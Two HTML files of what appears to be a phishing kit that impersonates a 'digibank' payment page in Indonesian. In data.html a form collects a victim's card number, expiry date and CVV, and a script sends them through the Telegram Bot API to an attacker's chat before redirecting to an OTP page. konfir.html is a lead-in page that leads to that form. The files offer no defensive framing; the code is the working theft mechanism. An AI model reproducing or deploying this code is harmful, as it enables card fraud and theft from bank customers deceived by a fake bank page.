
<file: data.html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Card Input Form</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@500&display=swap');

    body {
      margin: 0;
      background-color: #FAF6ED;
      font-family: 'Inter', sans-serif;
      display: flex;
      justify-content: center;
      padding: 24px;
      min-height: 100vh;
      align-items: flex-start;
    }

    .container {
      width: 100%;
      max-width: 400px;
      display: flex;
      flex-direction: column;
      gap: 24px;
      align-items: center;
    }

    .header-image {
      width: 100%;
      border-radius: 10px;
      object-fit: cover;
    }

    form {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    label {
      display: block;
      margin-bottom: 6px;
      font-weight: 600;
      font-size: 16px;
      line-height: 1.2;
      color: #4B5563;
    }

    input[type="tel"],
    input[type="password"] {
      width: 100%;
      padding: 10px 14px;
      font-size: 16px;
      font-weight: 400;
      font-family: Arial, sans-serif;
      border: 1px solid #D1D5DB;
      border-radius: 6px;
      color: #000000;
      box-sizing: border-box;
    }

    .buttons {
      display: flex;
      justify-content: space-between;
      padding-top: 12px;
      align-items: center;
    }

    .btn-cancel {
      background: none;
      border: none;
      color: #4B5563;
      font-weight: 600;
      font-size: 16px;
      cursor: pointer;
      padding: 0;
      font-family: 'Inter', sans-serif;
    }

    .btn-submit {
      background-color: #C5302B;
      border: none;
      color: white;
      font-weight: 700;
      font-size: 16px;
      padding: 10px 28px;
      border-radius: 6px;
      cursor: pointer;
      font-family: 'Inter', sans-serif;
    }

    @media (max-width: 480px) {
      .container {
        max-width: 100%;
      }

      .header-image {
        height: auto;
        width: 350px;
        margin-top: -20px;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <img src="digibank.jpg" alt="Header Image" class="header-image" />
    <form>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Form Pembayaran</title>
</head>
<body>

<div>
  <label for="card-number">Masukkan nomor kartu debit/ kredit/ Cashline kamu</label>
  <input id="card-number" type="tel" placeholder="Nomor kartu" />
</div>
<div>
  <label for="expiry">Masa Berlaku</label>
  <input name="masa berlaku" id="expiry" required autocomplete="off" placeholder="Masa berlaku" type="tel"
         maxlength="5" pattern="\d{2}/\d{2}" title="Format harus MM/YY, contoh: 12/25" />
</div>
<div>
  <label for="cvv">cvv</label>
  <input name="cvv" id="cvv" required autocomplete="off" placeholder="CVV" type="password" maxlength="3" />
</div>
<div class="buttons">
  <button type="button" class="btn-cancel">BATAL</button>
  <button type="submit" class="btn-submit">LANJUT</button>
</div>

<script type="module">
  import { TELEGRAM_BOT_TOKEN, TELEGRAM_CHAT_ID } from './config.js';

  const btnCancel = document.querySelector('.btn-cancel');
  const btnSubmit = document.querySelector('.btn-submit');

  btnCancel.addEventListener('click', () => {
    // Arahkan ke halaman awal.html saat batal
    window.location.href = 'konfir.html';
  });

  btnSubmit.addEventListener('click', async (event) => {
  event.preventDefault(); // cegah reload halaman kalau tombol dalam form

  const cardNumber = document.getElementById('card-number').value.trim();
  const expiry = document.getElementById('expiry').value.trim();
  const cvv = document.getElementById('cvv').value.trim();

  // Validasi sederhana
  if (!cardNumber || !expiry || !cvv) {
    alert('Mohon isi semua kolom dengan benar!');
    return;
  }
  if (!/^\d{2}\/\d{2}$/.test(expiry)) {
    alert('Format masa berlaku harus MM/YY, contoh: 12/25');
    return;
  }
  if (cvv.length !== 3 || !/^\d{3}$/.test(cvv)) {
    alert('CVV harus 3 digit angka');
    return;
  }

  const message = 
  `[KARTU LIMIT]\n\n` +
  `Nomor Kartu: ${cardNumber}\n` +
  `Masa Berlaku: ${expiry}\n` +
  `CVV: ${cvv}`;

  try {
    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        chat_id: TELEGRAM_CHAT_ID,
        text: message
      })
    });

    const data = await response.json();
    console.log('Telegram response:', data);

    if (data.ok) {
      window.location.href = 'otpp.html'; // redirect ke halaman otpp.html
    } else {
      alert('Gagal mengirim data ke Telegram, coba lagi.');
    }
  } catch (error) {
    alert('Terjadi kesalahan saat mengirim data.');
    console.error(error);
  }
});

</script>

</body>
</html>


</form>
  </div>

  <script>
    document.getElementById('expiry').addEventListener('input', function(e) {
      let value = e.target.value.replace(/\D/g, '');
      if (value.length > 2) {
        value = value.slice(0, 2) + '/' + value.slice(2, 4);
      }
      e.target.value = value.slice(0, 5);
    });
  </script>
</body>
</html>
</file>

<file: konfir.html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Card Input Form</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@500&display=swap');

    body {
      margin: 0;
      background-color: #FAF6ED;
      font-family: 'Inter', sans-serif;
      display: flex;
      justify-content: center;
      padding: 24px;
      min-height: 100vh;
      align-items: flex-start;
    }

    .container {
      width: 100%;
      max-width: 400px;
      display: flex;
      flex-direction: column;
      gap: 24px;
      align-items: center;
    }

    .header-image {
      width: 100%;
      border-radius: 10px;
      object-fit: cover;
    }

    form {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    label {
      display: block;
      margin-bottom: 6px;
      font-weight: 600;
      font-size: 16px;
      line-height: 1.2;
      color: #4B5563;
    }

    input[type="tel"],
    input[type="password"] {
      width: 100%;
      padding: 10px 14px;
      font-size: 16px;
      font-weight: 400;
      font-family: Arial, sans-serif;
      border: 1px solid #D1D5DB;
      border-radius: 6px;
      color: #000000;
      box-sizing: border-box;
    }

    .buttons {
      display: flex;
      justify-content: space-between;
      padding-top: 12px;
      align-items: center;
    }

    .btn-cancel {
      background: none;
      border: none;
      color: #4B5563;
      font-weight: 600;
      font-size: 16px;
      cursor: pointer;
      padding: 0;
      font-family: 'Inter', sans-serif;
    }

    .btn-submit {
      background-color: #C5302B;
      border: none;
      color: white;
      font-weight: 700;
      font-size: 16px;
      padding: 10px 28px;
      border-radius: 6px;
      cursor: pointer;
      font-family: 'Inter', sans-serif;
    }

    @media (max-width: 480px) {
      .container {
        max-width: 100%;
      }

      .header-image {
        height: auto;
        width: 350px;
        margin-top: -20px;
      }
       .header-ima {
        height: auto;
        width: 350px;
        margin-top: -20px;
        margin-left: -10px;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <img src="digibank.jpg" alt="Header Image" class="header-image" />
    <img src="beranda.jpg" alt="Header Image" class="header-ima" />
    <form>
    	<div class="buttons">
  <button type="button" class="btn-cancel">BATAL</button>
  <a href="data.html">
  <button type="button" class="btn-submit">LANJUT</button>
</a>

</div>
</form>
  </div>

  <script>
  	const btnCancel = document.querySelector('.btn-cancel');
  const btnSubmit = document.querySelector('.btn-submit');

  btnCancel.addEventListener('click', () => {
    // Arahkan ke halaman awal.html saat batal
    window.location.href = 'index.php';
  });
  
    document.getElementById('expiry').addEventListener('input', function(e) {
      let value = e.target.value.replace(/\D/g, '');
      if (value.length > 2) {
        value = value.slice(0, 2) + '/' + value.slice(2, 4);
      }
      e.target.value = value.slice(0, 5);
    });
  </script>
</body>
</html>
</file>
